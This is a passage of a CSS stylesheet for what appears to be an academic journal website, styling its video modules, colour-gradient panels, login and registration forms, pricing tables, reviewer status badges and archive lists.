    font-weight: bold;
}

p span {
    display: block;
}
#unit {border-radius: 10px;
    border: 1px solid #CCC;
      padding-bottom:10px;
}
#modulevedio{ 
float: left;
    width: 560px;
margin-top: 20px;margin-left: 25px;
border-radius: 10px;
    padding: 20px;
    text-align: justify;
    box-shadow: 0px 2px 10px #cccccc;
    overflow: hidden;
}
#unitvedio{border-radius:none;
    float: left;
    margin:0;width: 560px;  padding:0;
}
.guttervedio {
    min-height: 70px;padding:0;margin:0;
}
.gutter {
    min-height: 70px;padding: 10px 11px 1px 11px;
}
.gutter1 {
    min-height:40px;padding: 7px;
}
.unit1 {background: #78b0c6;
    background: -moz-linear-gradient(center top, #78b0c6 2%, #3382a0 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #78b0c6),color-stop(1, #3382a0));
    background: -o-linear-gradient(top, #78b0c6,#3382a0);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#78b0c6', endColorstr='#3382a0');
    float: left;border: 1px solid #CCC;
    margin-right: 9px;width: 320px; margin-bottom:20px; padding-bottom:10px;
}
.unit2{
	background: #db9d61;
    background: -moz-linear-gradient(center top , #db9d6  2%, #d48a63 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #db9d61),color-stop(1, #d48a63));
    background: -o-linear-gradient(top, #db9d61,#d48a63);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#db9d61', endColorstr='#d48a63');
margin-bottom:20px; padding-bottom:10px;
	}
.unit3{
	background: #a8dea6;
    background: -moz-linear-gradient(center top , #a8dea6 2%, #759c74 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #a8dea6),color-stop(1, #759c74));
    background: -o-linear-gradient(top, #a8dea6,#759c74);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a8dea6', endColorstr='#759c74');
margin-bottom:20px; padding-bottom:10px;	
}
.unit4{
	background: #bdb86e;
    background: -moz-linear-gradient(center top , #bdb86e 2%, #b0a81e 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #bdb86e),color-stop(1, #b0a81e));
    background: -o-linear-gradient(top, #bdb86e,#b0a81e);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#bdb86e', endColorstr='#b0a81e');
margin-bottom:20px; padding-bottom:10px;
	}
.unit5{
	background: #d77faf;
    background: -moz-linear-gradient(center top , #d77faf 2%, #935878 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #d77faf),color-stop(1, #935878));
    background: -o-linear-gradient(top, #d77faf,#935878);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d77faf', endColorstr='#935878');
margin-bottom:20px; padding-bottom:10px;
	}
.unit6{
	background: #de4545;
    background: -moz-linear-gradient(center top , #de4545 2%, #ac3c3c 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #de4545),color-stop(1, #ac3c3c));
    background: -o-linear-gradient(top, #de4545,#ac3c3c);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#de4545', endColorstr='#ac3c3c');
margin-bottom:20px; padding-bottom:10px;
	}
.unit9{
	    background: #c5c3c3;
    background: -moz-linear-gradient(left right, #c5c3c3 1%, #d7d7d7 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #c5c3c3),color-stop(1, #d7d7d7));
    background: -o-linear-gradient(left, #c5c3c3,#d7d7d7);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c5c3c3', endColorstr='#d7d7d7');
margin-bottom:20px; padding-bottom:10px;
	}
.unit8{
	    background: #959595;
    background: -moz-linear-gradient(left right, #959595 1%, #888585 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #959595),color-stop(1, #888585));
    background: -o-linear-gradient(left, #959595,#888585);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#959595', endColorstr='#888585');
margin-bottom:20px; padding-bottom:10px;
	}
.unit7{
	    background: #525252;
    background: -moz-linear-gradient(left right, #525252 1%, #7a7a7a 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #525252),color-stop(1, #7a7a7a));
    background: -o-linear-gradient(left, #525252,#7a7a7a);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#525252', endColorstr='#7a7a7a');
margin-bottom:20px; padding-bottom:10px;
	}
.unit10{
	    background: #c59175;
    background: -moz-linear-gradient(left right, #c59175 1%, #7a7a7a 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #c59175),color-stop(1, #7a7a7a));
    background: -o-linear-gradient(left, #c59175,#7a7a7a);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c59175', endColorstr='#7a7a7a');
	}
#subscribe {
	
}
#scribe-btn {
	
}
.input-field {
	float: left;
	width: 225px;
	height: 22px;
	background: #fafafa;
	padding: 2px;
	margin: 5px 0 5px 0;
	border: 1px solid #e9e9e9;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;
	border-radius: 5px;
}
/* ==========================Footer start */
#footer {
	background: #f3f3f3;
    border-top: 2px solid #0864ad;
    margin: 20px 0 0 0;
    padding: 20px 0 0;
}
#fnav {
	float: left;
	font-size:90%; margin-left:20px;
	line-height:16px;
}
#fnav ul {
	margin:0 10px 0 0;
	padding: 0;
	float:left;
}
#fnav li {
	
	padding: 0 20px 0 0;
	list-style: none;
}
#copyright {
	background:#fff;
	text-align:center;
	
	padding:10px 0 10px 0;
	margin-top:15px;
}
#footer-logo {
	float: right;
	width: 108px;
	height: 73px;
	background: url(../images/footer-logo.png) no-repeat top;
	margin: 0 29px 0 0;
}
#fullcontent {
	float: left;
	width: 83%;
	padding: 10px 0 0 20px;
	
}

#content {
	float: left;
	width: 83%;
	padding: 10px 0 0 20px;
}



#content,#fullcontent a {
	color: #000;
}
#content#fullcontent, a:hover {
	color: #007ec8;
}


#contactpage {
	float: left;
	margin: 0px 100px 0 0px;
	
}





#contactaddress { float:left; padding:10px; width:300px;}

#smallcol {

	float: left;
	width: 155px;
	min-height: 600px;
	
	margin: 30px 20px 0 10px;
}

#smallcol h2 {margin:5px 0; padding:0;}
#smallcol h3 {margin:5px 0; background:#0f5a9c url(../images/icon-expand.gif) no-repeat left center; padding:0 5px ; font-size:16px; border:1px solid #ccc; width:150px; left:0; text-align:center; border-radius:5px; color:#fff;cursor: hand;cursor: pointer; }
#smallcol ul{margin:0; padding:0;list-style:none; display:none;}
#smallcol ul li { list-style:none; background: #f7f7f7; border-radius:5px;  border:1px solid #ccc;  margin:2px 0;width:150px; padding:0 5px ; transition:0.3s;}


#impect-factor {
	float: left;
	width: 153px;
	padding: 15px;
	text-align: center;
	border: #e9e9e9 1px solid;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;
}
.line {
	float: left;
	width: 100%;
	border-top: #e9e9e9 solid 1px;
	margin: 10px 0 10px 0;
}
#contact_us{width:180px;font-size: 10px; float: right; text-align: left; margin-right:20px; height: 202px;}



#share{ width:500px; padding-left:10px;margin-top:2px;float: left;font-size: 16px;clear:both;   color: #0072bb; font-weight: bold;}
#flyer{width:300px;margin-top:-50px;padding:5px 7px; margin-left:500px;  float: right;  font-size: 12px;}
#flyer li{padding:5px 7px; margin-right:25px;background: #eba418;  display:inline-block;color:#000; }
#flyer li a{color:#000;}
#jlink {
	float: right;
	width: 165px;
	margin: 10px; margin-top: 35px;
}
#jlink ul {
	margin: 0;
	padding: 0;
}
#jlink li {
	list-style: none;
}
#jlink li a {
	float: left;
	width: 155px;
	height: 27px;
	line-height:24px;
	padding: 4px 0 0 10px;
	margin: 0px 0 0 0;
	background:#003399; border-bottom:1px solid #069;
	color: #fff !important;
}
#jlink a:hover {
	background:#0066FF; border-bottom:1px solid #069;
}
#advertisment { 
	margin: 0 0 0 10px;
	font-size: 12px;
	text-align: center;
}
#advertisment img{}
#centercol {margin-top: 20px;
	float: left;
	width: 81%;
	padding: 0 0 0 15px;

}


#centercol #head {float:right; margin:0 10px 0 0; width:100px;}
#jdescription #head {float:right; margin:0 10px 0 0; width:100px;}
#centercol #archivediv{background: #f7f7f7;padding:10px;cursor:pointer;}
#centercol #archivediv:hover{background:#e1e1e1; }

#centercol h1 {background:#CBECFE; margin:20px 0 0 0; padding:5px; border-bottom:2px solid #069;}
#centercol .panel-heading :before {
background: url(images/arrow_off.png) no-repeat 5px 8px;
    font-family: 'Glyphicons Halflings';
    content: "";
    color: grey;
    padding-right: 10px;
}



#left {height:25px; float:left; margin:0 5px 0 0; line-height:25px;}
#left img {display:inline-block; float:left; margin:0 5px 0 0;}
#cite {height:25px; padding:0 10px ; background:#333; color:#fff; cursor:pointer; float:left; line-height:25px;}
#link {height:25px; padding:0 10px ; background:#fff; cursor:pointer; float:left; line-height:25px;}
#refe {height:25px; padding:0 10px ; background:#f7f7f7; color:#333; cursor:pointer; float:left; line-height:25px;}

.wwrapper {
	float: left;
	width: 100%;
	margin: 15px 0 0 0;
	border: #e9e9e9 1px solid;border-radius:0 20px 0 0;
	
}
.wwrapper1 {
	float: left;
	width: 100%;
	margin: 15px 0 0 0;border-radius:0 20px 0 0;
	border: #e9e9e9 1px solid;
	
}
.wheading {
	float: left;
	width: 97.8%;
	background: #e9e9e9 ; 
	border-bottom: #e9e9e9 1px solid;
	border-radius:0 20px 0 0;
	padding: 10px;
	color: #000;
	font-size: 13px;
	font-weight: bold;
}
.wcontent {
	float: left;
	width: 96.9%; border-radius:0 20px 0 0;
	padding: 10px 15px 10px 15px;
	border-bottom: #e9e9e9 solid 1px;
}
a.view-btn {
	float: left;
	background: #0066CC;
	padding: 5px 10px 5px 10px;
	margin: 10px 0 10px 20px;
	color: #FFF !important;
}
a.view-btn:hover {
	float: left;
	background: #ee8f31;
	padding: 5px 10px 5px 10px;
	margin: 10px 0 10px 20px;
}
#slidingDiv {
	display:none;
	margin:0 0 20px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}
#slidingDivsta {
	display:none;
	margin:0 0 20px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}

#slidingDivref {
	display:none;
	margin:0 0 20px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}

#slidingDivref ol{ margin:0; padding:0; padding-left:19px;}
#slidingDivref ol li{padding: 3px 7px 3px 2px;}

#searchcol {
	/*float: left;*/
	width: 750px;
	padding: 0px;

}

#searchdiv {
	display:none;
	margin:0 0 0px 0;
	background:#f7f7f7;
	padding:5px;
	text-align:justify;
}
/*
#daytips table  {border-right:1px solid #ACACAC; border-top:1px solid #ACACAC;  }
#daytips table  tr td {border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; background-color:#fff; padding:0px 5px; height:25px; text-align:left; }
#daytips table  tr:hover td {background-color:#f7f7f7;}
#daytips table th { background: #0f5a9c; height:25px; color:#fff; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC;}
#daytips tr.alt td {background-color:#F7F7F7;}
#daytips tr.user2 td {background-color:#999; color:#fff;}
#daytips #status {width:12px; height:12px; float:left; margin:0 1px; display:block; background-color:#999; border:1px solid #000; margin:0 5px;}
#daytips tr.pkg1 td {background-color:#F7F7F7;}
#daytips tr.pkg2 td {background-color:#F7F7F7;}
#daytips tr.pkg3 td {background-color:#F7F7F7;}

*/


#slider{ padding:0; 
		margin:0; 
		float:left; 
		position:relative; 
		display:block;
		width:1000px;
		height:350px;
		list-style:none;
		overflow:hidden;
		box-shadow:0  1px 3px #ccc;
		background:url(../images/sliderbg.jpg) no-repeat center top #fff;
		}
#slider li { width:1000px; 
			height:350px;
			position:absolute;
			left:1000px;
			top:0;
			}
				
#slider li div  {position:absolute; top:50px; left:40px; width:600px; min-height:250px; font-size:14px;}

#slider li div h1 {font-size:28px; font-family:"Kozuka Gothic Pr6N L","Trebuchet MS", Arial, Helvetica, sans-serif; font-weight:normal; line-height:28px;}

#slider li img {position:absolute; top:20px; left:550px;}


#centercol table.mytab  {border-right:1px solid #ACACAC; border-top:1px solid #666; margin:10px 0;  }
#centercol table.mytab  tr td {border-bottom:1px solid #666; border-left:1px solid #666; background-color:#f7f7f7; padding:0px 5px; height:25px; text-align:left; transition:0.5s;}
#centercol table.mytab  tr:hover td {background-color:#fff;}
#centercol table.mytab th {   color:#fff; border-bottom:1px solid #666; border-left:1px solid #666; font-weight:bold; text-align:center; background:#039;}


#centercol table#forms  { margin:10px 0; border:none; }
#centercol table#forms   tr td { background-color:#CBECFE; border:none; padding:5px; height:25px; text-align:left; }

#centercol table#forms  th {   color:#fff; font-weight:bold; text-align:center;}

#centercol #right {float:right; width:64px; height:20px; line-height:20px; padding:0 10px 0 0 ;  border-radius:3px; color:#fff; text-align:right; font-size:11px; background:url(../images/sta.png) no-repeat #06C 2px;}

#centercol #download {float:right;  height:20px; line-height:20px; padding:0 5px 0 22px ;  border-radius:3px; color:#fff; text-align:right; font-size:11px; background:url(../images/pdf.png) no-repeat #f7f7f7 2px; margin:0 10px 0 0;}

#centercol #download span {background:#090; color:#fff; padding:0 5px; margin:0  0 0 10px; font-size:11px; line-height:18px; height:18px;}

#searchcol #download { height:20px; line-height:20px; padding:0 5px 0 10px ;  border-radius:3px;/* color:#fff; */ font-size:11px; /*background:url(../images/pdf.png) no-repeat #f7f7f7 2px; text-align:right;float:right; */ margin:0 10px 0 0;}
 #searchcol #download a{     padding: 10px;    display: inline;    font-size:12px;}
#searchcol #download span {background:#090; color:#fff; padding:0 5px; margin:0  0 0 10px; font-size:11px; line-height:18px; height:18px;}

#searchbox {width: 100%; max-width:640px; padding:1em 2em;
border-radius:5px; border:1px solid #86c6f0; margin:15px auto;
background: #d6ebfa; 
background: -moz-linear-gradient(top,  #d6ebfa 0%, #b3dcf5 100%); 
background: -webkit-linear-gradient(top,  #d6ebfa 0%,#b3dcf5 100%);
background: linear-gradient(to bottom,  #d6ebfa 0%,#b3dcf5 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6ebfa', endColorstr='#b3dcf5',GradientType=0 );
}
#searchbox .btn {padding: 8px 35px;}
#searchbox .text {}
#searchbox select {}
#searchbox .text,#searchbox select { }

#clear {clear:both;}
#error {color:red; float:right; font-size:10px;}


#login { /*margin: 40px auto 4em; max-width: 640px;*/}
#loginside {float:left;}
#loginside h3 { background:#ACACAC; color:#fff; font-size:12px; padding:5px 20px;}
#loginside a {text-decoration:underline; margin-left:10px; padding-right:10px;}
#login #header {height:30px; background:url(../images/toplogin-logout.png) repeat-x #039; line-height:30px; padding:0 20px; float:right; text-align:center; color:#fff; cursor:pointer; transition:0.5s; margin-top:10px;  }
#login #header:hover {cursor:pointer; background:#000066;}
#login #active:hover {cursor:pointer; background:#000066;}

#login #active {height:30px; background:#039; line-height:30px; padding:0 20px; float:right; text-align:center; color:#fff; cursor:pointer; transition:0.5s; margin-top:10px;}

#login #fieldside { margin:0px 0; width:408px; float:left; border:1px solid #ACACAC; display:table; background:#CBECFE; border-radius:5px 0 5px 5px; padding:20px;}
#login #fieldside label {float:left; width:80px;  font-weight:bold; margin:5px 0; height:25px; line-height:25px;}
#login #fieldside input.text {float:left; margin:5px 0; border:1px solid #D1D2D2; height:19px; box-shadow:inset 0 0 5px #C2F1FF; padding:3px; font-family:Verdana, Geneva, sans-serif; color:#0f5a9c; width:250px;}
#login #register {background:url(../images/register.jpg) no-repeat; float:right; height:207px; width:200px; margin:10px 0px 0 0;  }
#login #seperator {background:#CCC; height:1px; width:400px; float:left; margin:0px;}
#login #fieldside span {display:block; font-size:11px; clear:both; color:red; background:#fff; padding:3px; border-radius:3px; margin:2px 0;}
#login #button {background:url(../images/login_button.png) repeat-x bottom #28529f; height:40px; padding:0 10px; line-height:32px; border:1px solid #00236F; color:#fff; text-shadow:0px 1px 1px #000; font-family:Verdana, Geneva, sans-serif; font-size:11px; font-weight:bold; border-radius:5px; margin:10px 0 0 0;  }
#login #button:hover {background:#000066; cursor:pointer;}
#login #help { clear:both; margin:10px 0 0 10px; padding:10px;}
#pricing {float:left; width:500px;   margin:10px 0 0 20px; }

/* Pricing Page */
#pricing table { margin:10px 0; border-top:1px solid #ACACAC; border-right:1px solid #ACACAC; width:100%}
#pricing table th {border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; background:url(images/login_bg.jpg) repeat-x bottom; color:#333;  height:48px; line-height:20px  }	
#pricing table th:first-child {border-left:1px solid #ACACAC;}
#pricing table tr.alt td {  background:#fff; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; padding-left:5px; height:25px; text-align:center;}
#pricing table tr.gray td {  background:#f7f7f7; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; padding-left:5px; height:25px; text-align:center;}
#pricing table h1 {font-size:14px; text-align:center; padding:0; margin:0; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; text-shadow:0.1em 0.1em 0.05em #fff}
#pricing table td.bot {  background:#fff; border-bottom:1px solid #ACACAC; border-left:1px solid #ACACAC; padding-left:5px; height:40px; text-align:center; font-size:18px; color:#000099;}
#pricing table td.bot span {font-size:14px;}



#reviewers {display:table; width:100%;}
#reviewers h1 {background:#CBECFE; margin:20px 0 0 0; padding:5px; border-bottom:2px solid #069;}
#reviewers #comm {border-left:1px solid #D9DFDF; border-top:1px solid #D9DFDF; border-bottom:1px solid #D9DFDF; width:600px;  }
#reviewers #comm table th { text-align:left; font-size:12px; color:#333; padding:0 20px; }
#reviewers #comm table {background:#CBECFE; border-radius:0; }
#reviewers #comm #jinfo {background:#f7f7f7; margin:0;}
#thanks  {background:#CBECFE; border-radius:0; width:400px; margin:20px auto; padding:10px; border-radius:10px;}

#reviewers table {border-left:1px solid #D9DFDF; border-top:1px solid #D9DFDF; border-bottom:1px solid #D9DFDF; border-radius:5px; background:#fff;}

#reviewers table th {background:url(../images/reviewer_tab_hd.png) repeat-x; height:25px; line-height:25px; border-bottom:1px solid #D9DFDF; border-right:1px solid #D9DFDF; font-family:"Trebuchet MS", Arial, Helvetica, sans-serif; font-size:14px; color:#0f5a9c;}

#reviewers table td {  font-size:11px;  border-right:1px solid #D9DFDF;  padding:0 10px; }
#reviewers table tr.alt {background:#F4F4F4;}

#reviewers table #status0 {background:#F90 url(../images/status0.png) repeat-x; height:29px;  border:1px solid #C95D00; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status1 {background:#F90 url(../images/status1.png) repeat-x; height:29px;  border:1px solid #BB0500; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status2 {background:#F90 url(../images/status2.png) repeat-x; height:29px;  border:1px solid #047700; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status3 {background:#F90 url(../images/status3.png) repeat-x; height:29px;  border:1px solid #00236F; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status4 {background:#596682 url(../images/status4.png)  bottom repeat-x; height:29px;  border:1px solid #00236F; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status5 {background:#596682 url(../images/status4.png)  bottom repeat-x; height:29px;  border:1px solid #00236F; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status6 {background:#F90 url(../images/status1.png) repeat-x; height:29px;  border:1px solid #BB0500; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}
#reviewers table #status7 {background:#F90 url(../images/status0.png) repeat-x; height:29px;  border:1px solid #C95D00; border-radius:5px; width:120px; text-align:center; line-height:28px; color:#fff; font-weight:bold; cursor:pointer;}







#cart { width:100px; background:#d9d9d9; height:20px; display:inline-block; padding:2px; line-height:20px; border-radius:5px; border:1px solid #ccc; cursor:pointer;}
#cart img { float:left; margin:0 5px 0 0;}


#clasfic {background:#fff; padding:5px; border-radius:5px; margin:10px 0; width:575px; display:table;}

#listjournal h1 {background:#CBECFE; margin:20px 0; padding:10px 5px; border-bottom:2px solid #069;}


#sidemenu {width:200px; min-height:400px; float:left; padding-right:10px; background:url(images/devide.png) right top no-repeat }
#sidemenu li {border-bottom:1px dotted #333; line-height:30px; list-style:none; }
#sidemenu li.account { background:#000066; color:#fff; border:none;  line-height:30px; list-style:none; text-indent:15px; border-radius:5px; margin:2px 0 0 0; transition:0.5s; cursor:pointer; }
#sidemenu li.account:hover {background:#0066FF;}
#thejournalviews {width:530px; float:left; margin-left:20px;}
#thejournalviews h3 {font-weight:bold;}
#thejournalviewsfull {width:600px; float:left; margin-left:20px;  }


#myaccount input {margin:5px 0; border:1px solid #D1D2D2; height:21px; box-shadow: inset 0 0 5px #C2F1FF; padding:5px; color:#0f5a9c; width:400px; display:block;}
#myaccount #erorr {background:#FCC;}

#myaccount #submit {background:#0066CC; height:32px; padding:0 30px; line-height:32px; border:1px solid #00236F; color:#fff; text-shadow:0px 1px 1px #000;  font-size:12px; font-weight:bold; border-radius:3px; margin:10px 0 0 0; float:left; width:100px; box-shadow:none;}

 

#calander {width:520px;  display:table;  }

#calander #box {width:200px; float:left;} #calander #box:first-child {margin-right:50px;}
#calander #box #head { border:1px solid #006; height:40px; text-align:center; font-size:14px; line-height:40px; font-weight:bold; color:#666;}
#calander #box #detail {background:#006; border:1px solid #006; height:50px; line-height:50px; color:#fff; font-size:20px; text-align:center;}

#calander #daysleft {margin:20px 0 0 0; background:#B1CDF5; width:450px; height:40px; float:left; border-radius:5px; line-height:40px; text-align:center;}


#history {width:600px;  display:table;  }
#history #harti {width:500px; float:left; border-bottom:1px solid #006; height:30px; padding-left:10px; line-height:30px; background:#003399; color:#fff;} 
#history #hdown {width:70px; float:left; border-bottom:1px solid #006; background:#003399; text-align:center; height:30px; line-height:30px; color:#fff;}

#history #arti {width:498px; float:left; border-left:1px solid #006; border-bottom:1px solid #006; border-right:1px solid #006; height:35px; line-height:15px; padding:5px 0px 0 10px; } 
#history #down {width:68px; float:left; border-left:1px solid #006; border-bottom:1px solid #006; border-right:1px solid #006; background:#006; text-align:center; height:40px; line-height:40px; color:#fff;} 






.pgee a{color:#ff0084;}
.pgee{color:#ff0084; border:solid 1px #DDDDDD; padding:0px; text-decoration:none;margin-right:2px;}
.pgee a:link, 
.pgee a:visited {color:#0063e3; text-decoration:none; padding:2px;}
.pgee a:hover{ background: #FFDDFF; text-decoration:none;}


/****************Sudarshan***************
*										*
*		CODE BY TBS	(03-Nov-2016)		*
*										*
******************Rahul******************/


#header #logo {margin-bottom:20px; margin-top:20px;}
#header .search_box{ margin-top:3.5em}
#header .search_box form{ position:relative}
#header .search_box form .form-control{padding-right: 50px;}
#header .search_box form .btnSearch{position: absolute;right: 0;top: 0;width: 35px;height: 34px;background: url(../images/iconSearch.png) no-repeat 50% #056bb3;border: none;outline: none;cursor: pointer;z-index: 123;border-radius: 0 5px 5px 0;}
#header .search_box .advSearch{float: right;margin-top: 3px;}

#header  .reqBtn{margin-top: 20px; margin-bottom:15px;border-radius: 25px;padding: 7px 25px 7px 20px;text-transform: uppercase;font-size: 14px; position:relative;}
#header  .reqBtn i.fa{ padding-left:5px; font-size:16px;}
#header  .reqBtn:after{position: absolute;content: '';background: url(../images/sdw-book.png) no-repeat bottom;height: 11px;width: 81%;bottom: -11px;left: 0;background-size: 100% 100%;right: 0;margin: auto;}



#logininfo { float:right;background: #01ba54; position: relative; color:#d4dcd7}
#logininfo:before {position: absolute;content: '';border-top: 30px solid #01ba54;border-left: 20px solid transparent;left: -20px;top: 0;}
#logininfo ul {margin:0; padding:0;}
#logininfo ul li { display:inline-block;}
#logininfo ul li:after { content:'|'}
#logininfo ul li  a{display: inline-block;padding: 5px 15px;font-weight: bold;color: #fff;}
#logininfo ul li:first-child { }
#logininfo ul li:last-child:after{ content:''}



.leftContent,.rightContent{ margin-top:2em}
.leftContent h1,.rightContent h1{margin-top:0}

.moz-col-2{column-count: 2;-moz-column-count: 2;-webkit-column-count: 2;}
.moz-col-3{column-count: 3;-moz-column-count: 3;-webkit-column-count: 3;}

ul[class^="moz-col-"]{list-style:none; padding-left:0}

@media(max-width:767px){.text-xs-center{ text-align:center}.text-xs-left{ text-align:left}}

.journalBySubject .subtitle{background: #01b748;display: inline-block;color: #fff;padding: 5px 15px;border-radius: 5px 5px 0 0;margin-left: 13px; margin-bottom:0}
.journalBySubject .borderedContent{border: 1px solid #01b748;padding: 1.5em; line-height:1.7; margin-bottom:2em}
.journalBySubject .borderedContent li{ padding-bottom:5px}

ul.tabs,ul.commonTabs,ul.pagemenu{list-style: none;padding: 5px 5px 0;margin: 2em 0 0px 0;background: #0f5a9c;}
ul.tabs li,ul.commonTabs li,ul.pagemenu li{display: inline-block;}
ul.tabs li a,ul.commonTabs li a,ul.pagemenu li a{padding: 7px 15px;display: inline-block;color: #fff;background: #01b240;font-size: 12px;font-weight: bold;}
ul.tabs li.selected a,ul.commonTabs li.selected a,ul.pagemenu li.active a{background: #f4f4f4;color: #0f5a9c;}

.tabcontents,.pagemneu-detail{ padding:1em; border:1px solid #01b240; margin-top:-1px;}
.tabcontents .tabDetail{ display:none}

.navLetters{text-align: center;font-size: 15px; margin-bottom:1em; padding-bottom:1em; border-bottom:1px solid #ccc;}
.navLetters a{padding: 3px 2px;
background: #0f5a9c;
color: #fff;
display: inline-block;
margin: 0 1px;
min-width: 22px;}


.form-group{ margin-bottom:10px;display: inline-block;width: 100%;}
.fullwidthcontent{ width:100%; display:inline-block}

/* login page */
.regForm .formOuter{display: inline-block;width: 100%; border-radius:5px; border:1px solid #86c6f0; margin:15px 0; margin-top:0;
background: #d6ebfa;  
background: -moz-linear-gradient(top,  #d6ebfa 0%, #b3dcf5 100%); 
background: -webkit-linear-gradient(top,  #d6ebfa 0%,#b3dcf5 100%);
background: linear-gradient(to bottom,  #d6ebfa 0%,#b3dcf5 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6ebfa', endColorstr='#b3dcf5',GradientType=0 );

}


.regForm .formOuter .box{ border-bottom:1px solid #87c7f0; box-shadow:0 1px 0 #d7ecfa;padding: 1em;display: inline-block;width: 100%;}	
.regForm .formOuter .box:last-child{ border-bottom:none; box-shadow:0 0px 0 #000;}
.regForm .formOuter label{ display:block; font-weight:600}
.regForm .formOuter .form-control{background: #fff;padding: 8px 10px;box-sizing: border-box; }
.regForm .formOuter .btn{background: #1686d0;color: #fff;border: 1px solid #0c7cc6;cursor: pointer;padding: 7px 15px;font-weight: 600;border-radius: 3px;font-size: 15px;outline: none;}


.booksList h4{ margin-top:5px}
.booksList .row{margin-bottom:2em}
.booksList .thumb figure{ background:url(../images/sdw-book.png) no-repeat center bottom; padding-bottom:10px;}
.booksList .thumb img{ border:1px solid #ccc; padding:5px; width:100%;	}
.booksList i.fa{ color:#00b849}

.boks_detail_list{margin-top:3em}
.boks_detail_list h5{color: #007ec8;font-size: 15px;line-height: 1.4; margin:5px 0}
.boks_detail_list .pull-right.btn{padding: 4px 10px; font-size: 10px; }
.boks_detail_list .box{width: 100%;display: inline-block;padding: 10px;}
.boks_detail_list .box:nth-child(odd){background:#f4f5fd;}
.boks_detail_list .box:nth-child(n):hover{background:#f5f5f5}

.leftNavlist{ margin:2em 0; padding:0;border:1px solid #eaeaea; padding:0 }
.leftNavlist h2{     margin: 0 8px 15px;
    padding: 10px;
    font-weight: 600;
    color: #01ba54;
    border-bottom: 2px solid #ccc; }
.leftNavlist ul{ padding:0 0 10px 0; margin:0}

.leftNavlist li{  display:block; border-bottom:1px solid #eaeaea}
.leftNavlist li a{display: block;padding: 7px 15px;color: #737373;font-size: 13px;font-weight: 600;}
.leftNavlist li a:hover{background:#01ba54; color:#fff}
.leftNavlist li:last-child{border:none; box-shadow:none}

.leftNavlist  .abstractLogin-title{    padding: 15px 10px 15px 50px;
    font-size: 15px;
    line-height: normal;
    font-weight: normal;
    border-bottom: 1px solid #eaeaea;
    position: relative;
        color: #fff;
    background: #01ba54;}
.leftNavlist  .abstractLogin-title:before{    font: normal normal normal 14px/1 FontAwesome;
    content: "\f084";
    position: absolute;
    left: 20px;
    top: 12px;
    transform: rotate(45deg);
    font-size: 20px;
    color: #fff;}
	
	
.leftNavlist  .abstractLogin-desc{ padding:1em 2em}

.leftNavlist.bihariNav { border:none}
.leftNavlist.bihariNav li{ border:none}
.leftNavlist.bihariNav li a{text-align: center;margin: 3px 0px;background: #ebebeb;border-radius: 5px;color:#424242;}
.leftNavlist.bihariNav li a:hover{background:#01ba54; color:#fff}


.archiveYears {margin:3em 0 2em 0; padding:0;border:1px solid #eaeaea; padding:0 0 12px 0}
.archiveYears h2{margin: 0 8px 15px;padding: 10px;font-weight: 600;color: #01ba54;border-bottom: 2px solid #ccc;}
.archiveYears h3{    background: url(../images/icon-expand.gif) no-repeat left center #fff; color: #737373;border-top: 1px solid #eaeaea;padding: 12px 0 12px 35px;background-position: 10px 10px;font-size: 13px; cursor:pointer; margin:0; font-weight:600}
.archiveYears h3:hover{background-color:#01ba54;color: #fff;}
.archiveYears ul{margin: 0em 0;padding: 5px 0 5px 25px; display:none;list-style: none;}	
.archiveYears ul li{ background:none!important}	
.archiveYears ul li a{ position: relative;display: block;padding: 5px 15px;color: #4c4c4c;font-size: 13px;font-weight: 600;}	
.archiveYears ul li:hover> a{ color:#01ba54 }
.archiveYears ul li a:after{    position: absolute;content: '';border-left: 5px solid #4c4c4c;border-top: 4px solid transparent;border-bottom: 4px solid transparent;left: 0;top: 9px;}

.archiveJournalList{ padding:0; list-style:none;}
.archiveJournalList li{}
